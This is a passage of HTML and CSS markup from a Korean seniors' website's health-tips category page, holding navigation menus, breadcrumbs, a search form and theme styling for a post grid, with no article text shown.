	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://cheonan-senior.com/category/leisure-culture/travel/">여행</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://cheonan-senior.com/category/leisure-culture/culture/">문화</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-196"><a href="https://cheonan-senior.com/category/leisure-culture/art/">예술</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-182"><a href="https://cheonan-senior.com/category/health/">건강</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2350"><a href="https://cheonan-senior.com/category/health/covid19/">코로나19</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-183"><a href="https://cheonan-senior.com/category/health/health-information/">건강상식</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://cheonan-senior.com/category/health/sports/">운동</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://cheonan-senior.com/category/health/food/">음식</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://cheonan-senior.com/category/health/medicine/">의학</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-866"><a href="https://cheonan-senior.com/category/finance/">금융</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-871"><a href="https://cheonan-senior.com/category/finance/pension/">연금</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://cheonan-senior.com/category/finance/assets/">자산</a></li>
</ul>
</li>
</ul></div>
</div>




    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cheonan-senior.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>

            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3{
                    min-height: 0;
                }
</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_5,
                .tdi_5 .tdc-columns{
                    min-height: 0;
                }.tdi_5,
				.tdi_5 .tdc-columns{
				    display: block;
				}.tdi_5 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_5{
padding-top:25px !important;
}

.tdi_5 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7{
                    vertical-align: baseline;
                }.tdi_7 > .wpb_wrapper,
				.tdi_7 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_7 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_7 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_7 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

.tdi_8{
margin-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_8 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_8{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://cheonan-senior.com/">홈</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="모든 게시글 보기 건강" class="tdb-entry-crumb" href="https://cheonan-senior.com/category/health/">건강</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">건강상식</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://cheonan-senior.com/",
                                "name": "홈"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://cheonan-senior.com/category/health/",
                                "name": "건강"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "건강상식"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_9 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

.tdi_9{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-category-title .tdb-title-text{
                  text-transform: uppercase;
                }.tdi_9 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_9 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_9{
					text-align: left;
				}.tdi_9 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				
					font-family:Open Sans !important;
				}.tdi_9 .tdb-title-text{
					font-family:Open Sans !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:none !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_9 .tdb-title-text{
					font-family:Open Sans !important;font-size:26px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">건강상식</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_sibling_categories tdi_10 tdb-category-siblings-in-more td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdb_category_sibling_categories{
                  margin-bottom: 11px;
                }.tdb_category_sibling_categories .tdb-category-siblings{
                  width: 100%;
                  z-index: 2;
                  opacity: 0;
                  position: relative;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-category{
                  display: inline-block;
                  vertical-align: top;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more{
                  line-height: 1;
                  padding: 4px 5px 3px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{
                  background-color: transparent;
                  display: inline-block;
                  padding: 0;
                  position: absolute;
                  height: 100%;
                  color: #222;
                  top: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i{
                  margin: 0;
                  top: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul{
                  display: none;
                  right: -1px;
                  top: 23px;
                  z-index: 999;
                  border: 1px solid #222;
                  margin: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover{
                  color: #fff;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul{
                  display: block;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before{
                  background-color: #222;
                  content: '';
                  height: 4px;
                  position: absolute;
                  right: -1px;
                  top: -5px;
                  width: 21px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li{
                  list-style: none;
                  margin-left: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a{
                  display: block;
                  color: #fff !important;
                  padding: 0 13px;
                  white-space: nowrap;
                  text-transform: none;
                  font-size: 10px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover{
                  color: #4db2ec;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category{
                  background-color: transparent;
                  color: #4db2ec;
                }.tdb_category_sibling_categories .td-category{
                  overflow: visible;
                  height: auto;
                  margin-bottom: 0;
                }.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #222;
                  border-style: solid;
                  border-color: #222;
                  z-index: -1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb_category_sibling_categories .entry-category{
                  margin: 0;
                }.tdb_category_sibling_categories .entry-category a{
                  position: relative;
                  font-size: 11px;
                  margin: 0 5px 0 0;
                  padding: 4px 8px 5px 8px;
                  background-color: transparent;
                  pointer-events: auto !important;
                }.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep{
                  display: none;
                }.tdb_category_sibling_categories .tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb_category_sibling_categories .td-pulldown-filter-display-option{
                  font-family: 'Roboto', sans-serif;
                  text-transform: uppercase;
                  cursor: pointer;
                  font-size: 10px;
                  white-space: nowrap;
                  border: none;
                }.tdb_category_sibling_categories .td-subcat-more{
                  display: inline-flex;
                  height: 100%;
                  align-items: center;
                  padding: 5px 5px 4px;
                  font-size: 11px;
                  text-transform: none;
                  border: none;
                }.tdb_category_sibling_categories .td-subcat-more:before,
                .tdb_category_sibling_categories .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  z-index: -1;
                }.tdb_category_sibling_categories .td-subcat-more:before{
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 1px;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_category_sibling_categories .td-subcat-more:after{
                  display: none;
                  top: 100%;
                  right: 0;
                  width: 100%;
                  height: 4px;
                  background-color: #222;
                }.tdb_category_sibling_categories .td-subcat-more i{
                  position: relative;
                }.tdb_category_sibling_categories .td-subcat-more-txt{
                  margin-right: 4px;
                }.tdb_category_sibling_categories .td-subcat-more-icon-svg{
                  line-height: 0;
                }.tdb_category_sibling_categories .td-subcat-more-icon-svg svg{
                  height: auto;
                }.tdb_category_sibling_categories .td-pulldown-filter-list{
                  position: absolute;
                  right: 0;
                  background-color: #222222;
                  padding: 6px 0;
                  text-align: left;
                  min-width: 113px;
                }.tdb_category_sibling_categories .td-pulldown-filter-list a{
                  margin-right: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown{
                  line-height: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover{
                  background-color: transparent;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before{
                  border-color: #222;
                  background-color: #222;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  right: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before{
                  display: none;
                }.tdb_category_sibling_categories .td-subcat-dropdown a{
                  display: block;
                  color: #fff !important;
                  padding: 0 13px;
                  white-space: nowrap;
                  text-transform: none;
                  font-size: 10px;
                }.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep{
                  display: none;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category{
                  white-space: nowrap;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after{
                  display: block;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  top: calc(100% + 4px);
                }.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings{
                  line-height: 0;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown{
                  position: relative;
                  border: none;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  top: 100%;
                  left: 0;
                  right: auto;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more{
                  position: relative;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list{
                  width: 100%;
                }.td-md-is-android .tdb_category_sibling_categories .td-category{
                  height: auto;
                }.td-js-loaded .tdb-category-siblings{
                  opacity: 1;
                  -webkit-transition: opacity 0.3s;
                  transition: opacity 0.3s;
                }.td-theme-wrap .tdi_10{
					text-align: left;
				}.tdi_10 .td-category .tdb-sibling-cat-bg{
					border-width: 0px;
				
					background-color: #000000 !important;
				
					border-color: #000000 !important;
				}.tdi_10 .tdb-cat-sep-svg svg{
					width: 14px;
				}.tdi_10 .tdb-cat-sep{
					margin-right: 5px;
					margin-left: 5px;
				}.tdi_10 .tdb-category-siblings .td-subcat-more i{
				    font-size: 10px;
				}.tdi_10 .tdb-category-siblings .td-subcat-more-icon-svg svg{
				    width: 10px;
				}.tdi_10 .td-subcat-dropdown:hover .td-pulldown-filter-list{
				    border-width: 1px;
				}.tdi_10 .td-current-sub-category .tdb-sibling-cat-bg{
					background-color: #dd3333 !important;
				}.tdi_10 .td-category .tdb-sibling-cat-bg:before{
					background-color: #ffffff;
				}.tdi_10 .td-category .entry-category a:hover .tdb-sibling-cat-bg:before{
					opacity: 1;
				}.tdi_10 .td-category .entry-category a{
					color: #ffffff !important;
				}.tdi_10 .td-category .entry-category .td-current-sub-category{
					color: #ffffff !important;
				}.tdi_10 .td-category .entry-category a:hover{
					color: #000000 !important;
				}.tdi_10 .td-category .entry-category .td-current-sub-category .tdb-sibling-cat-bg{
					border-color: #dd3333 !important;
				}.tdi_10 .td-category .entry-category a:hover .tdb-sibling-cat-bg{
					border-color: #000000 !important;
				}.tdi_10 .td-category .entry-category a,
				.tdi_10 .td-subcat-more{
				    font-family:Open Sans !important;font-weight:400 !important;
				}.tdi_10 .td-subcat-dropdown a{
				    font-family:Open Sans !important;font-weight:400 !important;
				}@media (max-width: 767px) {
                  .tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
                    position: absolute;
                    top: 0;
                  }
                }
</style><div id="tdi_10" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class="td-current-sub-category"  href="https://cheonan-senior.com/category/health/health-information/" ><span class="tdb-sibling-cat-bg"></span>건강상식</a></li><li class="entry-category"><a class=""  href="https://cheonan-senior.com/category/health/sports/" ><span class="tdb-sibling-cat-bg"></span>운동</a></li><li class="entry-category"><a class=""  href="https://cheonan-senior.com/category/health/food/" ><span class="tdb-sibling-cat-bg"></span>음식</a></li><li class="entry-category"><a class=""  href="https://cheonan-senior.com/category/health/medicine/" ><span class="tdb-sibling-cat-bg"></span>의학</a></li><li class="entry-category"><a class=""  href="https://cheonan-senior.com/category/health/covid19/" ><span class="tdb-sibling-cat-bg"></span>코로나19</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-subcat-more-icon td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div><div class="clearfix"></div></div></div><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_1 tdi_12 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_12" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_12{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.td-big-grid-flex{
                    width: 100%;
                    padding-bottom: 0;
                }.td-big-grid-flex .td_block_inner:after,
                .td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{
                    content: '';
                    display: table;
                    clear: both;
                }.td-big-grid-flex .td-big-grid-flex-post{
                    position: relative;
                    float: left;
                    padding-bottom: 0;
                }.td-big-grid-flex .td-image-container{
                    position: relative;
                    flex: 0 0 100%;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-image-wrap{
                    position: relative;
                    display: block;
                    overflow: hidden;
                }.td-big-grid-flex .td-image-wrap:before{
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    -webkit-transition: background-color 0.3s ease;
                    transition: background-color 0.3s ease;
                    z-index: 1;
                }.td-big-grid-flex .td-module-thumb{
                    position: relative;
                    margin-bottom: 0;
                }.td-big-grid-flex .td-module-thumb:after{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-thumb-css{
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    background-size: cover;
                    background-position: center center;
                }.td-big-grid-flex .td-module-thumb .td-thumb-css{
                    transition: opacity 0.3s, transform 0.3s;
                    -webkit-transition: opacity 0.3s, transform 0.3s;
                }.td-big-grid-flex .td-post-category{
                    transition: background-color 0.2s ease;
                    -webkit-transition: background-color 0.2s ease;
                
                    padding: 3px 7px;
                    background-color: rgba(0, 0, 0, 0.7);
                    font-family: 'Roboto', sans-serif;
                    line-height: 13px;
                    font-weight: 500;
                    text-transform: uppercase;
                    pointer-events: auto;
                }.td-big-grid-flex .td-module-meta-info{
                    position: absolute;
                    left: 0;
                    margin-bottom: 0;
                    width: 100%;
                    pointer-events: none;
                    z-index: 1;
                }.td-big-grid-flex .td-module-title a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-module-container:hover .entry-title a,
                .td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-date{
                    color: #fff;
                }.td-big-grid-flex .td-module-title{
                    margin: 0;
                }.td-big-grid-flex .td-module-title a{
                    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
                }.td-big-grid-flex .td-editor-date{
                    display: inline-block;
                }.td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-post-date{
                    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{
                    background-color: #e5e5e5;
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{
                    display: none;
                }.td_block_big_grid_flex_1 .td-module-container{
                    position: relative;
                }.td_block_big_grid_flex_1 .td-image-wrap{
                    padding-bottom: 75%;
                }.td_block_big_grid_flex_1 .td-module-meta-info{
                    padding: 22px 20px;
                }.td_block_big_grid_flex_1 .td-module-title{
                    font-family: 'Roboto', sans-serif;
                    font-size: 27px;
                    font-weight: 500;
                    line-height: 34px;
                    margin: 0 0 9px 0;
                }.td_block_big_grid_flex_1 .td-editor-date{
                    display: inline-block;
                }body .tdi_12 .entry-thumb{
					background-position: center 50%;
				}body .tdi_12 .td-image-wrap{
					padding-bottom: 120%;
				}body .tdi_12 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}body .tdi_12 .td-module-meta-info{
					text-align: center;
                    right: 0;
                    margin: 0 auto;
				
					top: 50%;
					transform: translateY(-50%);
				
					padding: 15px;
				}body .tdi_12 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					font-family:Open Sans !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}body .tdi_12 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #ffffff;
				}body .tdi_12 .td-editor-date{
					display: inline;
				}body .tdi_12 .td-post-author-name{
					display: inline-block;
				}body .tdi_12 .td-post-date,
				body .tdi_12 .td-post-author-name span{
					display: inline-block;
				}body .tdi_12 .entry-review-stars{
					display: inline-block;
				
				    color: #fff;
				}body .tdi_12 .td-icon-star,
                body .tdi_12 .td-icon-star-empty,
                body .tdi_12 .td-icon-star-half{
					font-size: 15px;
				}body .tdi_12 .td-big-grid-flex-post:nth-child(4n+1){
					clear: both;
				}body .tdi_12 .td-image-wrap:before{
				    content: '';
				    background-color: rgba(0,0,0,0.37);
				}body .tdi_12 .td-module-thumb:after{
				    content: '';
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
				    background-color: rgba(0,0,0,0.65);
				    opacity: 0;
				    z-index: 1;
                    -webkit-transition: opacity 0.4s ease 0.2s;
                    -moz-transition: opacity 0.4s ease 0.2s;
                    -o-transition: opacity 0.4s ease 0.2s;
                    transition: opacity 0.4s ease 0.2s;
                    pointer-events: none;
				}body .tdi_12 .td-module-container:hover .td-module-thumb:after{
				    opacity: 1;
				}body .tdi_12 .td-module-container:hover .td-post-category{
					background-color: rgba(255,255,255,0);
				
					color: #dd3333;
				}body .tdi_12 .td-big-grid-flex-post:hover .td-module-title a{
					color: #dd3333;
				}body .tdi_12 .entry-title{
					margin: 12px 0 20px;
				
					font-family:Open Sans !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}body .tdi_12 .td-editor-date,
				body .tdi_12 .td-editor-date .entry-date,
				body .tdi_12 .td-module-comments a{
					font-family:Open Sans !important;font-size:14px !important;font-weight:400 !important;text-transform:capitalize !important;
				}body .tdi_12 .td-post-author-name a{
				    font-weight: 400;
				}html:not([class*='ie']) body .tdi_12 .entry-thumb:after{
                    background: #000000;
                }@media (max-width: 767px) {
                    .td-big-grid-flex .td_block_inner {
                        margin-left: -20px;
                        margin-right: -20px;
                    }
                }@media (min-width: 767px) {
                    .td-big-grid-flex-lightsky .td-image-wrap:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 160%;
                        height: 100%;
                        background: rgba(255, 255, 255, 0.2);
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        transition: transform 0.7s ease 0s;
                        -webkit-transition: transform 0.7s ease 0s;
                        z-index: 1;
                    }
                    .td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after {
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                    }
                }@media (max-width: 767px) {
                    div.td-big-grid-flex-scroll .td-big-grid-flex-post {
                        float: none;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder {
                        overflow-x: auto;
                        overflow-y: hidden;
                        white-space: nowrap;
                        font-size: 0;
                        -webkit-overflow-scrolling: touch;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        display: inline-block;
                        vertical-align: top;
                    }
                    div.td-big-grid-flex-scroll .td-module-title a {
                        white-space: normal;
                    }
                }@media (max-width: 767px) {
                    .td_block_big_grid_flex_1 .td-big-grid-flex-post {
                        width: 100%;
                    }
                }@media (min-width: 767px) {
                    body .tdi_12 .td-big-grid-flex-post {
                        width: 25%;
                    }
                }@media (min-width: 767px) {
                    body .tdi_12 .td-big-grid-flex-post {
                        padding-left: 2.5px;
                        padding-right: 2.5px;
                    }
                    body .tdi_12 .td_block_inner {
                        margin-left: -2.5px;
                        margin-right: -2.5px;
                    }
                }@media (max-width: 767px) {
                    body .tdi_12 .td-big-grid-flex-post {
                        margin-bottom: 5px;
                    }
                    body .tdi_12 .td-big-grid-flex-post:last-child {
                        margin-bottom: 0;
                    }
                }@media (min-width: 768px) {
                    body .tdi_12 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }@media (min-width: 767px) {
                    body .tdi_12 .td-big-grid-flex-post:nth-last-child(-n+4) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    body .tdi_12 .td-big-grid-flex-post .td-module-container:before {
                        display: block !important;
                    }
                    body .tdi_12 .td-big-grid-flex-post:nth-last-child(-n+4) .td-module-container:before {
                        display: none !important;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) body .tdi_12 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) body .tdi_12 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_12 .td-module-meta-info{
					padding: 12px;
				}body .tdi_12 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_12 .td-big-grid-flex-post{
					clear: none !important;
				}body .tdi_12 .td-big-grid-flex-post:nth-child(4n+1){
					clear: both !important;
				}body .tdi_12 .entry-title{
					margin: 10px 0 15px;
				
					font-family:Open Sans !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 767px) {
                    body .tdi_12 .td-big-grid-flex-post {
                        padding-left: 2px;
                        padding-right: 2px;
                    }
                    body .tdi_12 .td_block_inner {
                        margin-left: -2px;
                        margin-right: -2px;
                    }
                }@media (max-width: 767px) {
                    body .tdi_12 .td-big-grid-flex-post {
                        margin-bottom: 4px;
                    }
                    body .tdi_12 .td-big-grid-flex-post:last-child {
                        margin-bottom: 0;
                    }
                }@media (min-width: 768px) {
                    body .tdi_12 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_12 .td-module-meta-info{
					padding: 10px;
				}body .tdi_12 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_12 .td-big-grid-flex-post{
					clear: none !important;
				}body .tdi_12 .td-big-grid-flex-post:nth-child(4n+1){
					clear: both !important;
				}body .tdi_12 .entry-title{
					margin: 8px 0 15px;
				
					font-family:Open Sans !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}body .tdi_12 .td-post-category{
					font-family:Open Sans !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}body .tdi_12 .td-editor-date,
				body .tdi_12 .td-editor-date .entry-date,
				body .tdi_12 .td-module-comments a{
					font-family:Open Sans !important;font-size:11px !important;font-weight:400 !important;text-transform:capitalize !important;
				}@media (min-width: 767px) {
                    body .tdi_12 .td-big-grid-flex-post {
                        padding-left: 1.5px;
                        padding-right: 1.5px;
                    }
                    body .tdi_12 .td_block_inner {
                        margin-left: -1.5px;
                        margin-right: -1.5px;
                    }
